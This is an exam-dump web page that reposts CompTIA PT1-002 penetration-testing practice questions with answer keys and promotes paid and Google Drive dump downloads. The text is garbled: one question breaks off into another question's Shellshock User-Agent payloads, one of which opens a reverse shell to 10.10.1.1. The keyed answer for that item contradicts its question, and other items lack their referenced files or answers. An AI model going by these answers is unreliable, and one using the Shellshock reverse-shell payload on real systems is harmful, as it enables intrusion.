
New updated CompTIA PT1-002 exam questions from Lead4Pass CompTIA PT1-002 dumps!
Welcome to download the latest Lead4Pass CompTIA PT1-002 dumps with PDF and VCE: https://www.leads4pass.com/pt1-002.html (131 Q&As)
[CompTIA PT1-002 exam pdf] CompTIA PT1-002 exam PDF uploaded from google drive, online download provided by the latest update of Lead4pass:
https://drive.google.com/file/d/1jfu5vT3U5z0UcbNIL1v2QvLxF4MJj7E4/
Latest update CompTIA PT1-002 exam questions and answers online practice test
QUESTION 1
Which of the following documents describes specific activities, deliverables, and schedules for a penetration tester?
A. NDA
B. MSA
C. SOW
D. MOU
Correct Answer: C
QUESTION 2
An attacker performed a MITM attack against a mobile application. The attacker is attempting to manipulate the
application\\’s network traffic via a proxy tool. The attacker only sees limited traffic as cleartext. The application log files
indicate secure SSL/TLS connections are failing. Which of the following is MOST likely preventing proxying of all traffic?
A. Misconfigured routes
B. Certificate pinning
C. Strong cipher suites
D. Closed ports
Correct Answer: B
QUESTION 3
A penetration tester is working on a scoping document with a new client. The methodology the client uses includes the
following:
Pre-engagement interaction (scoping and ROE) Intelligence gathering (reconnaissance) Threat modeling Vulnerability
analysis Exploitation and post exploitation Reporting
Which of the following methodologies does the client use?
A. OWASP Web Security Testing Guide
B. PTES technical guidelines
C. NIST SP 800-115
D. OSSTMM
Correct Answer: B
Reference: https://kirkpatrickprice.com/blog/stages-of-penetration-testing-according-to-ptes/
QUESTION 4
A penetration tester discovered a vulnerability that provides the ability to upload to a path via directory traversal. Some
of the files that were discovered through this vulnerability are: Which of the following is the BEST method to help an
attacker gain internal access to the affected machine?
A. Edit the discovered file with one line of code for remote callback
B. Download .pl files and look for usernames and passwords
C. Edit the smb.conf file and upload it to the server
D. Download the smb.conf file and look at configurations
Correct Answer: C
QUESTION 5
When developing a shell script intended for interpretation in Bash, the interpreter /bin/bash should be explicitly specified.
Which of the following character combinations should be used on the first line of the script to accomplish this goal?
A. and1”, “Accept”: “text/html,application/xhtml+xml,application/xml”}
Which of the following edits should the tester make to the script to determine the user context in which the server is
being run?
A. exploits = {“User-Agent”: “() { ignored;};/bin/bash –i id;whoami”, “Accept”:
“text/html,application/xhtml+xml,application/xml”}
B. exploits = {“User-Agent”: “() { ignored;};/bin/bash –i>and find / -perm -4000”, “Accept”:
“text/html,application/xhtml+xml,application/xml”}
C. exploits = {“User-Agent”: “() { ignored;};/bin/sh –i ps –ef” 0>and1”, “Accept”:
“text/html,application/xhtml+xml,application/xml”}
D. exploits = {“User-Agent”: “() { ignored;};/bin/bash –i>and /dev/tcp/10.10.1.1/80” 0>and1”, “Accept”:
“text/html,application/xhtml+xml,application/xml”}
Correct Answer: D
QUESTION 6
A manager calls upon a tester to assist with diagnosing an issue within the following:
Python script: #!/usr/bin/python s = “Administrator”
The tester suspects it is an issue with string slicing and manipulation Analyze the following code segment and drag and
drop the correct output for each string manipulation to its corresponding code segment Options may be used once or
not at all.
Select and Place:

Correct Answer:
The above content: shared PT1-002 exam pdf, PT1-002 Exam Questions And Answers, PT1-002 exam video, and get the complete PT1-002 exam dumps path.
For information about PT1-002 Dumps from Lead4pass (including PDF and VCE), please visit: https://www.leads4pass.com/pt1-002.html (131 Q&A)
ps. Get free CompTIA PT1-002 dumps PDF online: https://drive.google.com/file/d/1jfu5vT3U5z0UcbNIL1v2QvLxF4MJj7E4/

![[2021.3] lead4pass sy0-601 practice test q2](https://www.braindump4it.com/wp-content/uploads/2021/03/q2-4.jpg)
![[2021.3] lead4pass sy0-601 practice test q2-1](https://www.braindump4it.com/wp-content/uploads/2021/03/q2-1-1.jpg)
![[2021.3] lead4pass sy0-601 practice test q2-2](https://www.braindump4it.com/wp-content/uploads/2021/03/q2-2-1.jpg)
![[2021.3] lead4pass sy0-601 practice test q9](https://www.braindump4it.com/wp-content/uploads/2021/03/q9.jpg)
![[2021.3] lead4pass sy0-601 practice test q9-1](https://www.braindump4it.com/wp-content/uploads/2021/03/q9-1.jpg)
![[2021.3] lead4pass sy0-601 practice test q9-3](https://www.braindump4it.com/wp-content/uploads/2021/03/q9-3.jpg)
![[2021.3] lead4pass sy0-601 practice test q9-2](https://www.braindump4it.com/wp-content/uploads/2021/03/q9-2.jpg)